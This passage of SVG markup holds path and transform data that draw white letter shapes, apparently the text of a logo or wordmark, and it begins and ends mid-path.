5.959,-1.256 5.75,-0.937C5.552,-0.629 5.24,-0.386 4.813,-0.208C4.395,-0.027 3.881,0.064 3.271,0.063" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,166.087,144.612)">
        <path d="M2.667,-6.792L0.042,-6.792L0.042,-7.458L6.083,-7.458L6.083,-6.792L3.458,-6.792L3.458,0L2.667,0L2.667,-6.792Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,177.656,144.612)">
        <path d="M7.458,-7.458L7.458,0L6.688,0L6.688,-3.437L2,-3.437L2,0L1.208,0L1.208,-7.458L2,-7.458L2,-4.146L6.688,-4.146L6.688,-7.458L7.458,-7.458Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,193.877,144.612)">
        <path d="M4.479,0.063C3.774,0.071 3.078,-0.101 2.458,-0.437C1.878,-0.752 1.395,-1.221 1.063,-1.792C0.73,-2.359 0.563,-3.004 0.563,-3.729C0.563,-4.448 0.73,-5.094 1.063,-5.667C1.389,-6.242 1.873,-6.712 2.458,-7.021C3.067,-7.354 3.741,-7.521 4.479,-7.521C5.214,-7.521 5.88,-7.354 6.479,-7.021C7.063,-6.711 7.547,-6.241 7.875,-5.667C8.219,-5.094 8.396,-4.448 8.396,-3.729C8.403,-3.041 8.223,-2.364 7.875,-1.771C7.542,-1.201 7.059,-0.733 6.479,-0.417C5.88,-0.094 5.214,0.063 4.479,0.063M4.479,-0.646C5.074,-0.645 5.608,-0.777 6.083,-1.042C6.553,-1.303 6.921,-1.671 7.188,-2.146C7.464,-2.615 7.604,-3.146 7.604,-3.729C7.603,-4.312 7.465,-4.839 7.188,-5.312C6.928,-5.774 6.545,-6.157 6.083,-6.417C5.595,-6.697 5.041,-6.841 4.479,-6.833C3.895,-6.832 3.36,-6.694 2.875,-6.417C2.386,-6.15 2.004,-5.782 1.729,-5.312C1.462,-4.827 1.326,-4.282 1.333,-3.729C1.333,-3.146 1.464,-2.615 1.729,-2.146C2.004,-1.671 2.386,-1.303 2.875,-1.042C3.367,-0.776 3.919,-0.64 4.479,-0.646" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,210.605,144.612)">
        <path d="M4.229,0.063C3.256,0.063 2.499,-0.215 1.958,-0.771C1.417,-1.324 1.146,-2.13 1.146,-3.187L1.146,-7.458L1.938,-7.458L1.938,-3.229C1.938,-2.354 2.13,-1.698 2.521,-1.271C2.921,-0.854 3.49,-0.646 4.229,-0.646C4.978,-0.646 5.548,-0.854 5.938,-1.271C6.323,-1.698 6.521,-2.354 6.521,-3.229L6.521,-7.458L7.292,-7.458L7.292,-3.187C7.292,-2.129 7.021,-1.324 6.479,-0.771C5.938,-0.214 5.188,0.064 4.229,0.063" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,226.417,144.612)">
        <path d="M3.271,0.063C2.725,0.065 2.182,-0.027 1.667,-0.208C1.167,-0.385 0.776,-0.625 0.5,-0.917L0.813,-1.521C1.073,-1.24 1.427,-1.021 1.875,-0.854C2.332,-0.687 2.798,-0.604 3.271,-0.604C3.938,-0.604 4.438,-0.729 4.771,-0.979C5.104,-1.228 5.271,-1.548 5.271,-1.937C5.28,-2.2 5.182,-2.456 5,-2.646C4.809,-2.83 4.582,-2.971 4.333,-3.062C3.977,-3.182 3.615,-3.286 3.25,-3.375C2.791,-3.478 2.338,-3.61 1.896,-3.771C1.568,-3.902 1.275,-4.109 1.042,-4.375C0.802,-4.651 0.688,-5.021 0.688,-5.479C0.688,-5.854 0.781,-6.193 0.979,-6.5C1.172,-6.818 1.478,-7.068 1.896,-7.25C2.313,-7.427 2.823,-7.521 3.438,-7.521C3.865,-7.52 4.281,-7.465 4.688,-7.354C5.089,-7.24 5.443,-7.083 5.75,-6.875L5.479,-6.25C5.169,-6.444 4.832,-6.592 4.479,-6.687C4.142,-6.793 3.791,-6.85 3.438,-6.854C2.781,-6.854 2.292,-6.729 1.958,-6.479C1.625,-6.228 1.458,-5.902 1.458,-5.5C1.458,-5.208 1.547,-4.969 1.729,-4.792C1.906,-4.609 2.135,-4.47 2.417,-4.375C2.694,-4.276 3.062,-4.172 3.521,-4.062C4.063,-3.921 4.5,-3.782 4.833,-3.646C5.177,-3.52 5.469,-3.319 5.708,-3.042C5.944,-2.776 6.062,-2.422 6.063,-1.979C6.063,-1.603 5.959,-1.256 5.75,-0.937C5.552,-0.629 5.24,-0.386 4.813,-0.208C4.395,-0.027 3.881,0.064 3.271,0.063" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,238.782,144.612)">
        <path d="M6.5,-0.687L6.5,0L1.208,0L1.208,-7.458L6.333,-7.458L6.333,-6.792L2,-6.792L2,-4.125L5.875,-4.125L5.875,-3.458L2,-3.458L2,-0.687L6.5,-0.687Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,-11.1282,11.0462)">
        <path d="M156.889,58.061L160.491,61.663L156.889,65.265" style="fill:none;stroke:white;stroke-width:1px;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,0.9831,51.4877)">
        <path d="M17.938,2.042C17.256,2.042 16.561,1.979 15.854,1.854C15.137,1.737 14.427,1.577 13.729,1.375C13.002,1.177 12.28,0.962 11.563,0.729L9.458,0.063C8.625,0.573 7.75,0.969 6.833,1.25C5.911,1.545 4.947,1.693 3.979,1.688C3.115,1.688 2.458,1.531 2,1.229C1.552,0.922 1.333,0.521 1.333,0.021C1.333,-0.646 1.698,-1.156 2.438,-1.521C3.173,-1.881 4.291,-2.061 5.792,-2.062C6.443,-2.062 7.104,-2.01 7.771,-1.917C8.438,-1.818 9.115,-1.698 9.813,-1.562C10.49,-2.156 11.117,-2.804 11.688,-3.5C12.313,-4.258 12.903,-5.043 13.458,-5.854C13.026,-5.797 12.589,-5.755 12.146,-5.729C11.695,-5.714 11.243,-5.707 10.792,-5.708C9.135,-5.707 7.656,-5.902 6.354,-6.292C5.062,-6.693 3.965,-7.234 3.063,-7.917C2.171,-8.61 1.49,-9.422 1.021,-10.354C0.548,-11.29 0.306,-12.326 0.313,-13.375C0.313,-14.651 0.552,-15.776 1.042,-16.75C1.512,-17.717 2.196,-18.565 3.042,-19.229C3.901,-19.907 4.901,-20.421 6.042,-20.771C7.243,-21.138 8.494,-21.321 9.75,-21.312C10.583,-21.312 11.339,-21.24 12.021,-21.104C12.714,-20.979 13.312,-20.84 13.813,-20.687C14.313,-20.547 14.698,-20.406 14.979,-20.271C15.271,-20.129 15.438,-20.053 15.479,-20.042L15.063,-19.333C15.048,-19.333 14.916,-19.396 14.667,-19.521C14.329,-19.677 13.981,-19.809 13.625,-19.917C13.178,-20.052 12.651,-20.177 12.042,-20.292C11.388,-20.405 10.726,-20.461 10.063,-20.458C8.812,-20.457 7.694,-20.277 6.708,-19.917C5.719,-19.552 4.885,-19.052 4.208,-18.417C3.528,-17.794 2.989,-17.034 2.625,-16.187C2.261,-15.331 2.077,-14.409 2.083,-13.479C2.083,-12.396 2.333,-11.427 2.833,-10.583C3.336,-9.731 4.018,-8.998 4.833,-8.437C5.667,-7.854 6.63,-7.406 7.729,-7.104C8.84,-6.797 9.999,-6.645 11.208,-6.646C11.708,-6.646 12.193,-6.656 12.667,-6.687C13.151,-6.712 13.63,-6.761 14.104,-6.833C14.861,-8.027 15.584,-9.243 16.271,-10.479C16.979,-11.74 17.677,-12.969 18.375,-14.167C19.055,-15.33 19.764,-16.476 20.5,-17.604C21.15,-18.613 21.889,-19.561 22.708,-20.437C23.47,-21.255 24.276,-21.901 25.125,-22.375C25.954,-22.856 26.896,-23.107 27.854,-23.104C28.229,-23.104 28.573,-23.042 28.896,-22.917C29.229,-22.802 29.51,-22.625 29.75,-22.375C30,-22.125 30.193,-21.802 30.333,-21.417C30.469,-21.042 30.542,-20.604 30.542,-20.104C30.541,-19.271 30.381,-18.396 30.063,-17.479C29.74,-16.573 29.276,-15.667 28.667,-14.75C28.027,-13.779 27.294,-12.872 26.479,-12.042C25.58,-11.138 24.596,-10.321 23.542,-9.604C22.396,-8.83 21.183,-8.16 19.917,-7.604C18.578,-7.011 17.182,-6.557 15.75,-6.25C15.076,-5.303 14.353,-4.392 13.583,-3.521C12.869,-2.695 12.089,-1.928 11.25,-1.229C12.053,-1.005 12.838,-0.776 13.604,-0.542C14.38,-0.303 15.109,-0.088 15.792,0.104C16.485,0.297 17.124,0.457 17.708,0.583C18.302,0.719 18.833,0.792 19.292,0.792C19.969,0.792 20.625,0.672 21.25,0.438C21.875,0.214 22.5,-0.193 23.125,-0.792L23.771,-0.292C23.707,-0.223 23.644,-0.154 23.583,-0.083C23.485,0.042 23.332,0.188 23.125,0.354C22.874,0.56 22.61,0.748 22.333,0.917C21.973,1.128 21.597,1.309 21.208,1.458C20.735,1.638 20.247,1.777 19.75,1.875C19.153,1.99 18.546,2.046 17.938,2.042M27.917,-22.229C27.319,-22.229 26.729,-22.021 26.146,-21.604C25.563,-21.187 24.969,-20.609 24.375,-19.875C23.729,-19.063 23.131,-18.214 22.583,-17.333C21.984,-16.36 21.359,-15.318 20.708,-14.208C20.044,-13.068 19.377,-11.929 18.708,-10.792C18.011,-9.626 17.281,-8.48 16.521,-7.354C17.762,-7.691 18.969,-8.145 20.125,-8.708C21.241,-9.238 22.308,-9.865 23.313,-10.583C24.255,-11.259 25.14,-12.011 25.958,-12.833C26.707,-13.588 27.384,-14.411 27.979,-15.292C28.531,-16.125 28.958,-16.948 29.25,-17.771C29.542,-18.59 29.688,-19.374 29.688,-20.125C29.694,-20.457 29.645,-20.788 29.542,-21.104C29.47,-21.346 29.341,-21.567 29.167,-21.75C29.007,-21.922 28.806,-22.051 28.583,-22.125C28.368,-22.195 28.143,-22.23 27.917,-22.229M3.875,0.875C4.667,0.875 5.406,0.76 6.104,0.542C6.811,0.325 7.489,0.024 8.125,-0.354C7.458,-0.541 6.784,-0.7 6.104,-0.833C5.486,-0.955 4.859,-1.017 4.229,-1.021C3.506,-1.021 2.978,-0.917 2.646,-0.708C2.313,-0.499 2.146,-0.256 2.146,0.021C2.146,0.103 2.167,0.193 2.208,0.292C2.277,0.402 2.369,0.494 2.479,0.563C2.603,0.645 2.777,0.714 3,0.771C3.219,0.84 3.51,0.874 3.875,0.875" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,48.3366,51.4877)">
        <path d="M12.583,-10.542C12.458,-10.261 12.271,-9.9 12.021,-9.458C11.771,-9.01 11.5,-8.521 11.208,-7.979C10.917,-7.427 10.632,-6.871 10.354,-6.312C10.071,-5.759 9.807,-5.196 9.563,-4.625C9.324,-4.069 9.129,-3.541 8.979,-3.042C8.823,-2.552 8.75,-2.146 8.75,-1.812C8.75,-1.463 8.813,-1.241 8.938,-1.146C9.091,-1.043 9.274,-0.992 9.458,-1C9.76,-0.999 10.073,-1.09 10.396,-1.271C10.734,-1.463 11.048,-1.693 11.333,-1.958C11.652,-2.249 11.957,-2.569 12.25,-2.917C12.552,-3.276 12.833,-3.635 13.083,-4C13.344,-4.375 13.583,-4.729 13.792,-5.062C14.001,-5.395 14.177,-5.677 14.333,-5.917L14.896,-5.458C14.714,-5.125 14.505,-4.76 14.271,-4.375C14.031,-3.984 13.771,-3.589 13.479,-3.187C13.188,-2.797 12.865,-2.417 12.521,-2.042C12.198,-1.677 11.842,-1.342 11.458,-1.042C11.083,-0.76 10.688,-0.542 10.271,-0.375C9.864,-0.208 9.448,-0.125 9.021,-0.125C8.379,-0.125 7.907,-0.312 7.604,-0.687C7.313,-1.074 7.167,-1.567 7.167,-2.167L7.167,-2.437C7.171,-2.558 7.192,-2.677 7.229,-2.792C6.698,-2.125 6.193,-1.573 5.708,-1.146C5.277,-0.756 4.81,-0.407 4.313,-0.104C3.909,0.129 3.474,0.304 3.021,0.417C2.625,0.509 2.22,0.558 1.813,0.563C1.422,0.563 1.047,0.49 0.688,0.354C0.346,0.234 0.033,0.042 -0.229,-0.208C-0.508,-0.463 -0.729,-0.776 -0.875,-1.125C-1.034,-1.537 -1.112,-1.976 -1.104,-2.417C-1.103,-3.026 -0.965,-3.714 -0.688,-4.479C-0.422,-5.255 0.047,-6.094 0.729,-7C1.259,-7.718 1.867,-8.375 2.542,-8.958C3.112,-9.447 3.734,-9.874 4.396,-10.229C4.945,-10.522 5.525,-10.753 6.125,-10.917C6.677,-11.052 7.172,-11.125 7.604,-11.125C8.573,-11.125 9.302,-10.958 9.792,-10.625C10.292,-10.302 10.594,-9.812 10.708,-9.146C10.917,-9.406 11.135,-9.672 11.375,-9.937C11.608,-10.198 11.844,-10.469 12.083,-10.75L12.583,-10.542ZM7.729,-4.521C7.865,-4.74 8.031,-5.021 8.229,-5.354C8.437,-5.698 8.652,-6.052 8.875,-6.417C9.094,-6.792 9.313,-7.146 9.521,-7.479C9.729,-7.812 9.917,-8.094 10.083,-8.333C10.083,-8.427 10.068,-8.583 10.042,-8.792C10.008,-9.013 9.93,-9.226 9.813,-9.417C9.686,-9.65 9.499,-9.844 9.271,-9.979C9.021,-10.146 8.667,-10.229 8.208,-10.229C7.875,-10.229 7.505,-10.177 7.104,-10.083C6.653,-9.966 6.219,-9.791 5.813,-9.562C5.312,-9.295 4.838,-8.981 4.396,-8.625C3.907,-8.235 3.421,-7.749 2.938,-7.167C2.198,-6.292 1.63,-5.406 1.229,-4.521C0.84,-3.646 0.645,-2.854 0.646,-2.146C0.646,-1.547 0.781,-1.083 1.063,-0.75C1.339,-0.427 1.729,-0.271 2.229,-0.271C2.793,-0.267 3.349,-0.396 3.854,-0.646C4.376,-0.914 4.859,-1.25 5.292,-1.646C5.746,-2.075 6.17,-2.535 6.563,-3.021C6.965,-3.531 7.354,-4.031 7.729,-4.521" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,91.8434,51.4877)">
        <path d="M25.313,-22.771C24.787,-22.216 24.292,-21.632 23.833,-21.021C24.833,-20.463 25.715,-19.803 26.479,-19.042C27.241,-18.293 27.9,-17.445 28.438,-16.521C28.98,-15.595 29.394,-14.6 29.667,-13.562C29.944,-12.521 30.082,-11.437 30.083,-10.312C30.082,-9.312 29.985,-8.319 29.792,-7.333C29.594,-6.359 29.292,-5.427 28.875,-4.542C28.452,-3.647 27.921,-2.807 27.292,-2.042C26.63,-1.258 25.85,-0.584 24.979,-0.042C24.074,0.51 23.046,0.948 21.896,1.271C20.755,1.59 19.464,1.749 18.021,1.75C16.797,1.754 15.575,1.636 14.375,1.396C13.265,1.167 12.16,0.91 11.063,0.625C10.239,1.173 9.341,1.601 8.396,1.896C7.438,2.198 6.344,2.354 5.125,2.354C4.635,2.354 4.214,2.302 3.854,2.208C3.537,2.143 3.234,2.023 2.958,1.854C2.75,1.717 2.578,1.531 2.458,1.313C2.349,1.115 2.292,0.893 2.292,0.667C2.292,0.401 2.354,0.151 2.479,-0.083C2.616,-0.318 2.817,-0.526 3.083,-0.708C3.405,-0.904 3.757,-1.045 4.125,-1.125C4.602,-1.242 5.092,-1.298 5.583,-1.292C6.359,-1.292 7.13,-1.209 7.896,-1.042C8.656,-0.885 9.438,-0.708 10.229,-0.5C11.043,-1.237 11.758,-2.078 12.354,-3C13.024,-4.027 13.636,-5.091 14.188,-6.187C14.787,-7.388 15.356,-8.604 15.896,-9.833C16.474,-11.116 17.079,-12.387 17.708,-13.646C18.348,-14.926 19.043,-16.177 19.792,-17.396C20.531,-18.614 21.367,-19.77 22.292,-20.854C21.462,-21.21 20.595,-21.475 19.708,-21.646C18.733,-21.83 17.742,-21.921 16.75,-21.917C15.469,-21.917 14.234,-21.781 13.042,-21.521C11.889,-21.268 10.765,-20.898 9.688,-20.417C8.657,-19.958 7.713,-19.417 6.854,-18.792C6.044,-18.212 5.309,-17.533 4.667,-16.771C4.08,-16.092 3.602,-15.326 3.25,-14.5C2.926,-13.765 2.756,-12.971 2.75,-12.167C2.75,-11.651 2.844,-11.167 3.042,-10.708C3.249,-10.26 3.526,-9.864 3.875,-9.521C4.22,-9.188 4.629,-8.917 5.104,-8.708C5.601,-8.51 6.132,-8.411 6.667,-8.417C7.095,-8.416 7.525,-8.465 7.958,-8.562C8.375,-8.654 8.786,-8.773 9.188,-8.917C9.573,-9.068 9.938,-9.234 10.271,-9.417C10.615,-9.594 10.917,-9.76 11.167,-9.917C11.416,-10.068 11.61,-10.193 11.75,-10.292C11.836,-10.343 11.919,-10.399 12,-10.458L12.5,-9.792C12,-9.458 11.479,-9.135 10.938,-8.833C10.404,-8.54 9.854,-8.276 9.292,-8.042C8.719,-7.803 8.129,-7.608 7.521,-7.458C6.906,-7.319 6.281,-7.249 5.646,-7.25C5.035,-7.248 4.428,-7.354 3.854,-7.562C3.301,-7.771 2.792,-8.082 2.354,-8.479C1.924,-8.88 1.578,-9.362 1.333,-9.896C1.078,-10.473 0.95,-11.098 0.958,-11.729C0.958,-12.49 1.125,-13.292 1.458,-14.125C1.802,-14.958 2.297,-15.781 2.938,-16.604C3.574,-17.421 4.359,-18.199 5.292,-18.937C6.268,-19.7 7.323,-20.357 8.438,-20.896C9.662,-21.486 10.948,-21.94 12.271,-22.25C13.673,-22.583 15.166,-22.75 16.75,-22.75C17.901,-22.75 18.984,-22.635 20,-22.417C21.026,-22.208 21.984,-21.902 22.875,-21.5C23.476,-22.144 24.124,-22.743 24.813,-23.292L25.313,-22.771ZM28.375,-11.396C28.375,-12.365 28.26,-13.297 28.042,-14.187C27.826,-15.053 27.496,-15.887 27.063,-16.667C26.633,-17.424 26.1,-18.118 25.479,-18.729C24.847,-19.358 24.132,-19.897 23.354,-20.333C22.566,-19.209 21.856,-18.033 21.229,-16.812C20.604,-15.575 20.007,-14.325 19.438,-13.062C18.885,-11.807 18.336,-10.551 17.792,-9.292C17.275,-8.083 16.712,-6.895 16.104,-5.729C15.541,-4.627 14.907,-3.563 14.208,-2.542C13.556,-1.6 12.778,-0.752 11.896,-0.021C12.74,0.214 13.583,0.417 14.417,0.583C15.26,0.76 16.135,0.854 17.042,0.854C18.901,0.854 20.542,0.531 21.958,-0.104C23.375,-0.74 24.552,-1.609 25.5,-2.708C26.442,-3.817 27.157,-5.116 27.646,-6.604C28.131,-8.089 28.374,-9.687 28.375,-11.396M5.063,1.542C5.923,1.541 6.708,1.423 7.417,1.188C8.129,0.946 8.803,0.602 9.417,0.167C8.747,-0.003 8.073,-0.156 7.396,-0.292C6.799,-0.414 6.192,-0.477 5.583,-0.479C4.76,-0.479 4.151,-0.365 3.75,-0.146C3.344,0.063 3.146,0.318 3.146,0.625C3.146,0.875 3.281,1.089 3.563,1.271C3.854,1.448 4.354,1.542 5.063,1.542" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,149.661,51.4877)">
        <path d="M12.583,-10.542C12.458,-10.261 12.271,-9.9 12.021,-9.458C11.771,-9.01 11.5,-8.521 11.208,-7.979C10.917,-7.427 10.632,-6.871 10.354,-6.312C10.071,-5.759 9.807,-5.196 9.563,-4.625C9.324,-4.069 9.129,-3.541 8.979,-3.042C8.823,-2.552 8.75,-2.146 8.75,-1.812C8.75,-1.463 8.813,-1.241 8.938,-1.146C9.091,-1.043 9.274,-0.992 9.458,-1C9.76,-0.999 10.073,-1.09 10.396,-1.271C10.734,-1.463 11.048,-1.693 11.333,-1.958C11.652,-2.249 11.957,-2.569 12.25,-2.917C12.552,-3.276 12.833,-3.635 13.083,-4C13.344,-4.375 13.583,-4.729 13.792,-5.062C14.001,-5.395 14.177,-5.677 14.333,-5.917L14.896,-5.458C14.714,-5.125 14.505,-4.76 14.271,-4.375C14.031,-3.984 13.771,-3.589 13.479,-3.187C13.188,-2.797 12.865,-2.417 12.521,-2.042C12.198,-1.677 11.842,-1.342 11.458,-1.042C11.083,-0.76 10.688,-0.542 10.271,-0.375C9.864,-0.208 9.448,-0.125 9.021,-0.125C8.379,-0.125 7.907,-0.312 7.604,-0.687C7.313,-1.074 7.167,-1.567 7.167,-2.167L7.167,-2.437C7.171,-2.558 7.192,-2.677 7.229,-2.792C6.698,-2.125 6.193,-1.573 5.708,-1.146C5.277,-0.756 4.81,-0.407 4.313,-0.104C3.909,0.129 3.474,0.304 3.021,0.417C2.625,0.509 2.22,0.558 1.813,0.563C1.422,0.563 1.047,0.49 0.688,0.354C0.346,0.234 0.033,0.042 -0.229,-0.208C-0.508,-0.463 -0.729,-0.776 -0.875,-1.125C-1.034,-1.537 -1.112,-1.976 -1.104,-2.417C-1.103,-3.026 -0.965,-3.714 -0.688,-4.479C-0.422,-5.255 0.047,-6.094 0.729,-7C1.259,-7.718 1.867,-8.375 2.542,-8.958C3.112,-9.447 3.734,-9.874 4.396,-10.229C4.945,-10.522 5.525,-10.753 6.125,-10.917C6.677,-11.052 7.172,-11.125 7.604,-11.125C8.573,-11.125 9.302,-10.958 9.792,-10.625C10.292,-10.302 10.594,-9.812 10.708,-9.146C10.917,-9.406 11.135,-9.672 11.375,-9.937C11.608,-10.198 11.844,-10.469 12.083,-10.75L12.583,-10.542ZM7.729,-4.521C7.865,-4.74 8.031,-5.021 8.229,-5.354C8.437,-5.698 8.652,-6.052 8.875,-6.417C9.094,-6.792 9.313,-7.146 9.521,-7.479C9.729,-7.812 9.917,-8.094 10.083,-8.333C10.083,-8.427 10.068,-8.583 10.042,-8.792C10.008,-9.013 9.93,-9.226 9.813,-9.417C9.686,-9.65 9.499,-9.844 9.271,-9.979C9.021,-10.146 8.667,-10.229 8.208,-10.229C7.875,-10.229 7.505,-10.177 7.104,-10.083C6.653,-9.966 6.219,-9.791 5.813,-9.562C5.312,-9.295 4.838,-8.981 4.396,-8.625C3.907,-8.235 3.421,-7.749 2.938,-7.167C2.198,-6.292 1.63,-5.406 1.229,-4.521C0.84,-3.646 0.645,-2.854 0.646,-2.146C0.646,-1.547 0.781,-1.083 1.063,-0.75C1.339,-0.427 1.729,-0.271 2.229,-0.271C2.793,-0.267 3.349,-0.396 3.854,-0.646C4.376,-0.914 4.859,-1.25 5.292,-1.646C5.746,-2.075 6.17,-2.535 6.563,-3.021C6.965,-3.531 7.354,-4.031 7.729,-4.521" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,175.823,51.4877)">
        <path d="M13.188,-8.625C13.49,-8.97 13.802,-9.296 14.125,-9.604C14.458,-9.922 14.781,-10.187 15.104,-10.396C15.438,-10.615 15.76,-10.792 16.083,-10.917C16.401,-11.042 16.714,-11.104 17.021,-11.104C17.241,-11.104 17.463,-11.062 17.688,-10.979C17.922,-10.906 18.13,-10.792 18.313,-10.625C18.49,-10.458 18.63,-10.24 18.729,-9.979C18.839,-9.729 18.896,-9.427 18.896,-9.083C18.896,-8.583 18.823,-8.083 18.688,-7.583C18.548,-7.092 18.374,-6.612 18.167,-6.146C17.957,-5.686 17.735,-5.241 17.5,-4.812C17.26,-4.38 17.031,-3.963 16.813,-3.562C16.604,-3.172 16.427,-2.797 16.292,-2.437C16.162,-2.134 16.091,-1.809 16.083,-1.479C16.083,-1.24 16.146,-1.073 16.271,-0.979C16.382,-0.886 16.522,-0.834 16.667,-0.833C16.944,-0.832 17.27,-0.985 17.646,-1.292C18.021,-1.609 18.406,-2.021 18.813,-2.521C19.229,-3.02 19.646,-3.569 20.063,-4.167C20.468,-4.744 20.864,-5.327 21.25,-5.917L21.833,-5.458C21.692,-5.235 21.511,-4.943 21.292,-4.583C21.083,-4.22 20.833,-3.832 20.542,-3.417C20.26,-3 19.948,-2.573 19.604,-2.146C19.285,-1.727 18.929,-1.336 18.542,-0.979C18.185,-0.658 17.794,-0.379 17.375,-0.146C17.004,0.055 16.589,0.162 16.167,0.167C15.948,0.166 15.73,0.131 15.521,0.063C15.322,0.004 15.138,-0.095 14.979,-0.229C14.81,-0.383 14.681,-0.577 14.604,-0.792C14.506,-1.027 14.457,-1.311 14.458,-1.646C14.458,-2.115 14.531,-2.568 14.688,-3C14.854,-3.443 15.052,-3.88 15.292,-4.312C15.542,-4.755 15.802,-5.187 16.083,-5.604C16.359,-6.031 16.615,-6.458 16.854,-6.875C17.104,-7.302 17.302,-7.734 17.458,-8.167C17.625,-8.594 17.708,-9.031 17.708,-9.479C17.708,-9.698 17.667,-9.875 17.583,-10C17.5,-10.135 17.339,-10.208 17.104,-10.208C16.729,-10.208 16.333,-10.052 15.917,-9.75C15.511,-9.442 15.087,-9.032 14.646,-8.521C14.154,-7.965 13.695,-7.381 13.271,-6.771C12.794,-6.075 12.335,-5.367 11.896,-4.646C11.431,-3.897 10.979,-3.14 10.542,-2.375C10.094,-1.609 9.667,-0.875 9.25,-0.167L7.917,-0.875C8.413,-1.915 8.934,-2.943 9.479,-3.958C9.979,-4.859 10.406,-5.677 10.771,-6.417C11.112,-7.068 11.404,-7.743 11.646,-8.437C11.865,-9.047 11.979,-9.615 11.979,-10.146C11.978,-10.255 11.965,-10.366 11.938,-10.479C11.923,-10.586 11.88,-10.687 11.813,-10.771C11.747,-10.859 11.662,-10.93 11.563,-10.979C11.447,-11.037 11.318,-11.065 11.188,-11.062C10.823,-11.062 10.458,-10.896 10.083,-10.562C9.719,-10.24 9.333,-9.792 8.917,-9.208C8.443,-8.554 7.998,-7.88 7.583,-7.187C7.089,-6.367 6.582,-5.554 6.063,-4.75C5.493,-3.862 4.902,-2.987 4.292,-2.125C3.659,-1.208 2.97,-0.332 2.229,0.5L1.146,-0.229C1.479,-0.74 1.833,-1.275 2.208,-1.833C2.583,-2.401 2.948,-2.979 3.313,-3.562C3.688,-4.146 4.031,-4.719 4.354,-5.292C4.687,-5.874 4.979,-6.422 5.229,-6.937C5.491,-7.449 5.692,-7.921 5.833,-8.354C5.985,-8.797 6.062,-9.172 6.063,-9.479C6.063,-9.823 5.969,-10.073 5.792,-10.229C5.604,-10.398 5.357,-10.488 5.104,-10.479C4.755,-10.479 4.422,-10.354 4.104,-10.104C3.782,-9.866 3.442,-9.526 3.083,-9.083C2.734,-8.636 2.359,-8.109 1.958,-7.5C1.502,-6.813 1.037,-6.132 0.563,-5.458L0,-5.917C0.552,-6.791 1.052,-7.569 1.5,-8.25C1.958,-8.927 2.385,-9.49 2.792,-9.937C3.193,-10.396 3.589,-10.74 3.979,-10.979C4.369,-11.212 4.816,-11.335 5.271,-11.333C5.687,-11.316 6.09,-11.186 6.438,-10.958C6.656,-10.819 6.843,-10.624 7,-10.375C7.167,-10.135 7.26,-9.833 7.292,-9.458C7.886,-10.219 8.504,-10.823 9.146,-11.271C9.796,-11.729 10.407,-11.958 10.979,-11.958C11.396,-11.958 11.74,-11.875 12.021,-11.708C12.313,-11.542 12.542,-11.323 12.708,-11.062C12.885,-10.798 13.01,-10.5 13.083,-10.167C13.167,-9.844 13.209,-9.51 13.208,-9.167C13.208,-9.083 13.198,-8.99 13.188,-8.896L13.188,-8.625Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,214.62,51.4877)">
        <path d="M12.583,-10.542C12.458,-10.261 12.271,-9.9 12.021,-9.458C11.771,-9.01 11.5,-8.521 11.208,-7.979C10.917,-7.427 10.632,-6.871 10.354,-6.312C10.071,-5.759 9.807,-5.196 9.563,-4.625C9.324,-4.069 9.129,-3.541 8.979,-3.042C8.823,-2.552 8.75,-2.146 8.75,-1.812C8.75,-1.463 8.813,-1.241 8.938,-1.146C9.091,-1.043 9.274,-0.992 9.458,-1C9.76,-0.999 10.073,-1.09 10.396,-1.271C10.734,-1.463 11.048,-1.693 11.333,-1.958C11.652,-2.249 11.957,-2.569 12.25,-2.917C12.552,-3.276 12.833,-3.635 13.083,-4C13.344,-4.375 13.583,-4.729 13.792,-5.062C14.001,-5.395 14.177,-5.677 14.333,-5.917L14.896,-5.458C14.714,-5.125 14.505,-4.76 14.271,-4.375C14.031,-3.984 13.771,-3.589 13.479,-3.187C13.188,-2.797 12.865,-2.417 12.521,-2.042C12.198,-1.677 11.842,-1.342 11.458,-1.042C11.083,-0.76 10.688,-0.542 10.271,-0.375C9.864,-0.208 9.448,-0.125 9.021,-0.125C8.379,-0.125 7.907,-0.312 7.604,-0.687C7.313,-1.074 7.167,-1.567 7.167,-2.167L7.167,-2.437C7.171,-2.558 7.192,-2.677 7.229,-2.792C6.698,-2.125 6.193,-1.573 5.708,-1.146C5.277,-0.756 4.81,-0.407 4.313,-0.104C3.909,0.129 3.474,0.304 3.021,0.417C2.625,0.509 2.22,0.558 1.813,0.563C1.422,0.563 1.047,0.49 0.688,0.354C0.346,0.234 0.033,0.042 -0.229,-0.208C-0.508,-0.463 -0.729,-0.776 -0.875,-1.125C-1.034,-1.537 -1.112,-1.976 -1.104,-2.417C-1.103,-3.026 -0.965,-3.714 -0.688,-4.479C-0.422,-5.255 0.047,-6.094 0.729,-7C1.259,-7.718 1.867,-8.375 2.542,-8.958C3.112,-9.447 3.734,-9.874 4.396,-10.229C4.945,-10.522 5.525,-10.753 6.125,-10.917C6.677,-11.052 7.172,-11.125 7.604,-11.125C8.573,-11.125 9.302,-10.958 9.792,-10.625C10.292,-10.302 10.594,-9.812 10.708,-9.146C10.917,-9.406 11.135,-9.672 11.375,-9.937C11.608,-10.198 11.844,-10.469 12.083,-10.75L12.583,-10.542ZM7.729,-4.521C7.865,-4.74 8.031,-5.021 8.229,-5.354C8.437,-5.698 8.652,-6.052 8.875,-6.417C9.094,-6.792 9.313,-7.146 9.521,-7.479C9.729,-7.812 9.917,-8.094 10.083,-8.333C10.083,-8.427 10.068,-8.583 